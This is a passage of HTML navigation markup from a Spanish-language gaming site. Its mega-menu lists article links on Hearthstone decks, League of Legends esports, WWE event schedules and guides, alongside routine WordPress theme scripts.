        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-1961"><a href="https://www.legendforlife.com/hearthstone/">Hearthstone</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"133","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "46";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "12";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13" id="tdi_14" data-td_block_id="tdi_13" data-td_filter_value="" href="https://www.legendforlife.com/hearthstone/">Todo</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_15" data-td_block_id="tdi_13" data-td_filter_value="640" href="https://www.legendforlife.com/hearthstone/guerrero/">Guerrero</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_16" data-td_block_id="tdi_13" data-td_filter_value="630" href="https://www.legendforlife.com/hearthstone/meta-de-juego/">Meta de Juego</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_17" data-td_block_id="tdi_13" data-td_filter_value="628" href="https://www.legendforlife.com/hearthstone/noticias-hearthstone/">Noticias Hearthstone</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_18" data-td_block_id="tdi_13" data-td_filter_value="641" href="https://www.legendforlife.com/hearthstone/paladin/">Paladín</a></div></div><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/hearthstone-mejores-mazos-mayo-2020-cenizas-de-terrallende/" rel="bookmark" class="td-image-wrap " title="Hearthstone mejores mazos (mayo 2020) Cenizas de Terrallende" ><img class="entry-thumb" src="[data-uri]" alt="hearthstone mejores mazos mayo 2020" title="Hearthstone mejores mazos (mayo 2020) Cenizas de Terrallende" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2020/05/hearthstone-mejores-mazos-mayo-2020-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/hearthstone-mejores-mazos-mayo-2020-cenizas-de-terrallende/" rel="bookmark" title="Hearthstone mejores mazos (mayo 2020) Cenizas de Terrallende">Hearthstone mejores mazos (mayo 2020) Cenizas de Terrallende</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/hearthstone-mejores-mazos-septiembre-2019-defensores-de-uldum/" rel="bookmark" class="td-image-wrap " title="Hearthstone mejores mazos (septiembre 2019) Defensores de Uldum" ><img class="entry-thumb" src="[data-uri]" alt="hearthstone mejores mazos septiembre 2019" title="Hearthstone mejores mazos (septiembre 2019) Defensores de Uldum" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2019/09/mejores-mazos-septiembre-2019-hearthstone-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/hearthstone-mejores-mazos-septiembre-2019-defensores-de-uldum/" rel="bookmark" title="Hearthstone mejores mazos (septiembre 2019) Defensores de Uldum">Hearthstone mejores mazos (septiembre 2019) Defensores de Uldum</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/mazos-baratos-comenzar-expansion-defensores-uldum/" rel="bookmark" class="td-image-wrap " title="Mazos baratos para comenzar la expansión Defensores de Uldum" ><img class="entry-thumb" src="[data-uri]" alt="mazos baratos defensores uldum hearthstone" title="Mazos baratos para comenzar la expansión Defensores de Uldum" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2019/09/mazos-baratos-defensores-uldum-hearthstone-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/mazos-baratos-comenzar-expansion-defensores-uldum/" rel="bookmark" title="Mazos baratos para comenzar la expansión Defensores de Uldum">Mazos baratos para comenzar la expansión Defensores de Uldum</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/hearthstone-mejores-mazos-julio-2019-ascenso-de-las-sombras/" rel="bookmark" class="td-image-wrap " title="Hearthstone mejores mazos (julio 2019) Ascenso de las Sombras" ><img class="entry-thumb" src="[data-uri]" alt="hearthstone mejores mazos julio" title="Hearthstone mejores mazos (julio 2019) Ascenso de las Sombras" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2019/07/hearthstone-mejores-mazos-julio-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/hearthstone-mejores-mazos-julio-2019-ascenso-de-las-sombras/" rel="bookmark" title="Hearthstone mejores mazos (julio 2019) Ascenso de las Sombras">Hearthstone mejores mazos (julio 2019) Ascenso de las Sombras</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1962"><a href="https://www.legendforlife.com/hearthstone/meta-de-juego/">Meta de Juego</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1963"><a href="https://www.legendforlife.com/hearthstone/noticias-hearthstone/">Noticias Hearthstone</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2080"><a href="https://www.legendforlife.com/mazos/">Mazos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"623","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_mega_menu";
block_tdi_19.post_count = "1";
block_tdi_19.found_posts = "1";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "1";
tdBlocksArray.push(block_tdi_19);
</script><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/guerrero-mision-expansion-bosque-embrujado/" rel="bookmark" class="td-image-wrap " title="Guerrero misión &#8211; Expansión El Bosque Embrujado" ><img class="entry-thumb" src="[data-uri]" alt="guerrero misión expansión bosque embrujado" title="Guerrero misión &#8211; Expansión El Bosque Embrujado" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2018/06/Guerrero-Misión-11.2.0-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/guerrero-mision-expansion-bosque-embrujado/" rel="bookmark" title="Guerrero misión &#8211; Expansión El Bosque Embrujado">Guerrero misión &#8211; Expansión El Bosque Embrujado</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-1943"><a href="https://www.legendforlife.com/league-of-legends/">League of Legends</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_20 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "3";
block_tdi_20.block_type = "td_block_mega_menu";
block_tdi_20.post_count = "4";
block_tdi_20.found_posts = "9";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "3";
tdBlocksArray.push(block_tdi_20);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_20" id="tdi_21" data-td_block_id="tdi_20" data-td_filter_value="" href="https://www.legendforlife.com/league-of-legends/">Todo</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_22" data-td_block_id="tdi_20" data-td_filter_value="744" href="https://www.legendforlife.com/league-of-legends/legends-of-runeterra/">Legends of Runeterra</a><a class="mega-menu-sub-cat-tdi_20"  id="tdi_23" data-td_block_id="tdi_20" data-td_filter_value="629" href="https://www.legendforlife.com/league-of-legends/noticias-league-of-legends/">Noticias</a></div></div><div id=tdi_20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/beta-abierta-legends-of-runeterra-comenzara-este-viernes/" rel="bookmark" class="td-image-wrap " title="Beta abierta de Legends of Runeterra comenzará este viernes" ><img class="entry-thumb" src="[data-uri]" alt="beta abierta Legends of Runeterra" title="Beta abierta de Legends of Runeterra comenzará este viernes" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2020/01/Legends-of-Runeterra-beta-abierta-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/beta-abierta-legends-of-runeterra-comenzara-este-viernes/" rel="bookmark" title="Beta abierta de Legends of Runeterra comenzará este viernes">Beta abierta de Legends of Runeterra comenzará este viernes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/uzi-campeon-royal-never-give-up-msi-2018/" rel="bookmark" class="td-image-wrap " title="Uzi campeón con Royal Never Give Up en la MSI 2018" ><img class="entry-thumb" src="[data-uri]" alt="uzi campeon royal never give up msi 2018" title="Uzi campeón con Royal Never Give Up en la MSI 2018" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2018/05/RNG-campeones-MSI-2018-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/uzi-campeon-royal-never-give-up-msi-2018/" rel="bookmark" title="Uzi campeón con Royal Never Give Up en la MSI 2018">Uzi campeón con Royal Never Give Up en la MSI 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/primera-vez-team-liquid-clasifica-final-na-lcs/" rel="bookmark" class="td-image-wrap " title="Por primera vez Team Liquid clasifica a la final de NA LCS" ><img class="entry-thumb" src="[data-uri]" alt="primera vez Team Liquid clasifica final NA LCS" title="Por primera vez Team Liquid clasifica a la final de NA LCS" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2018/04/Team-Liquid-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/primera-vez-team-liquid-clasifica-final-na-lcs/" rel="bookmark" title="Por primera vez Team Liquid clasifica a la final de NA LCS">Por primera vez Team Liquid clasifica a la final de NA&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/fnatic-avanza-a-la-gran-final-de-la-eu-lcs/" rel="bookmark" class="td-image-wrap " title="Fnatic avanza a la gran final de la EU LCS" ><img class="entry-thumb" src="[data-uri]" alt="Fnatic" title="Fnatic avanza a la gran final de la EU LCS" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2018/03/fnatic-gana-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/fnatic-avanza-a-la-gran-final-de-la-eu-lcs/" rel="bookmark" title="Fnatic avanza a la gran final de la EU LCS">Fnatic avanza a la gran final de la EU LCS</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1944"><a href="https://www.legendforlife.com/league-of-legends/noticias-league-of-legends/">Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-539"><a href="https://www.legendforlife.com/lucha-libre/">Lucha Libre</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"242","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "80";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "20";
tdBlocksArray.push(block_tdi_24);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_24" id="tdi_25" data-td_block_id="tdi_24" data-td_filter_value="" href="https://www.legendforlife.com/lucha-libre/">Todo</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_26" data-td_block_id="tdi_24" data-td_filter_value="690" href="https://www.legendforlife.com/lucha-libre/all-elite-wrestling/">All Elite Wrestling</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_27" data-td_block_id="tdi_24" data-td_filter_value="483" href="https://www.legendforlife.com/lucha-libre/njpw/">NJPW</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_28" data-td_block_id="tdi_24" data-td_filter_value="290" href="https://www.legendforlife.com/lucha-libre/wwe/">WWE</a></div></div><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/wwe-elimination-chamber-2021-horarios-cartelera-donde-ver-online/" rel="bookmark" class="td-image-wrap " title="WWE Elimination Chamber 2021: Horarios, cartelera, donde ver online" ><img class="entry-thumb" src="[data-uri]" alt="" title="WWE Elimination Chamber 2021: Horarios, cartelera, donde ver online" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2021/02/WWE-Elimination-Chamber-2021-horarios-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/wwe-elimination-chamber-2021-horarios-cartelera-donde-ver-online/" rel="bookmark" title="WWE Elimination Chamber 2021: Horarios, cartelera, donde ver online">WWE Elimination Chamber 2021: Horarios, cartelera, donde ver online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/wwe-royal-rumble-2021-horarios-cartelera-donde-ver-online/" rel="bookmark" class="td-image-wrap " title="WWE Royal Rumble 2021: Horarios, cartelera y donde ver online" ><img class="entry-thumb" src="[data-uri]" alt="" title="WWE Royal Rumble 2021: Horarios, cartelera y donde ver online" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2021/01/WWE-Royal-Rumble-2021-horarios-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/wwe-royal-rumble-2021-horarios-cartelera-donde-ver-online/" rel="bookmark" title="WWE Royal Rumble 2021: Horarios, cartelera y donde ver online">WWE Royal Rumble 2021: Horarios, cartelera y donde ver online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/wwe-tlc-2020-horarios-cartelera-y-donde-ver-online/" rel="bookmark" class="td-image-wrap " title="WWE TLC 2020: Horarios, cartelera y donde ver online" ><img class="entry-thumb" src="[data-uri]" alt="wwe tlc 2020 horarios" title="WWE TLC 2020: Horarios, cartelera y donde ver online" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2020/12/WWE-TLC-2020-horarios-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/wwe-tlc-2020-horarios-cartelera-y-donde-ver-online/" rel="bookmark" title="WWE TLC 2020: Horarios, cartelera y donde ver online">WWE TLC 2020: Horarios, cartelera y donde ver online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/wwe-survivor-series-2020-horarios-cartelera-donde-ver-online/" rel="bookmark" class="td-image-wrap " title="WWE Survivor Series 2020: Horarios, cartelera y donde ver online" ><img class="entry-thumb" src="[data-uri]" alt="" title="WWE Survivor Series 2020: Horarios, cartelera y donde ver online" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2020/11/WWE-Survivor-Series-2020-horarios-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/wwe-survivor-series-2020-horarios-cartelera-donde-ver-online/" rel="bookmark" title="WWE Survivor Series 2020: Horarios, cartelera y donde ver online">WWE Survivor Series 2020: Horarios, cartelera y donde ver online</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-219"><a href="https://www.legendforlife.com/guias/">Guías</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_29 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"135","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "4";
block_tdi_29.found_posts = "6";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "2";
tdBlocksArray.push(block_tdi_29);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_29" id="tdi_30" data-td_block_id="tdi_29" data-td_filter_value="" href="https://www.legendforlife.com/guias/">Todo</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_31" data-td_block_id="tdi_29" data-td_filter_value="432" href="https://www.legendforlife.com/guias/compras/">Compras</a></div></div><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/ideas-de-regalos-baratos-para-el-dia-de-la-mujer/" rel="bookmark" class="td-image-wrap " title="Ideas de regalos baratos para el día de la Mujer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ideas de regalos baratos para el día de la Mujer" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2018/03/regalo-dia-de-la-mujer-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/ideas-de-regalos-baratos-para-el-dia-de-la-mujer/" rel="bookmark" title="Ideas de regalos baratos para el día de la Mujer">Ideas de regalos baratos para el día de la Mujer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/volibear-parche-8-4-rugiendo/" rel="bookmark" class="td-image-wrap " title="Volibear rugiendo en el meta &#8211; Parche 8.4" ><img class="entry-thumb" src="[data-uri]" alt="" title="Volibear rugiendo en el meta &#8211; Parche 8.4" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2018/02/volibear-foto-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/volibear-parche-8-4-rugiendo/" rel="bookmark" title="Volibear rugiendo en el meta &#8211; Parche 8.4">Volibear rugiendo en el meta &#8211; Parche 8.4</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/annie-top-ap-se-viene-soloq-parche-724/" rel="bookmark" class="td-image-wrap " title="Annie top AP se viene al SoloQ PREPÁRATE &#8211; Parche 7.24" ><img class="entry-thumb" src="[data-uri]" alt="" title="Annie top AP se viene al SoloQ PREPÁRATE &#8211; Parche 7.24" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2017/12/annie-osito-panda-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/annie-top-ap-se-viene-soloq-parche-724/" rel="bookmark" title="Annie top AP se viene al SoloQ PREPÁRATE &#8211; Parche 7.24">Annie top AP se viene al SoloQ PREPÁRATE &#8211; Parche 7.24</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/vuelve-karma-top-tank-parche-724/" rel="bookmark" class="td-image-wrap " title="Vuelve Karma top tank en forma de fichas &#8211; Parche 7.24" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vuelve Karma top tank en forma de fichas &#8211; Parche 7.24" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2017/12/Karma-Top-2018-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/vuelve-karma-top-tank-parche-724/" rel="bookmark" title="Vuelve Karma top tank en forma de fichas &#8211; Parche 7.24">Vuelve Karma top tank en forma de fichas &#8211; Parche 7.24</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-534"><a href="https://www.legendforlife.com/analisis/">Análisis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_32 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32" ><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
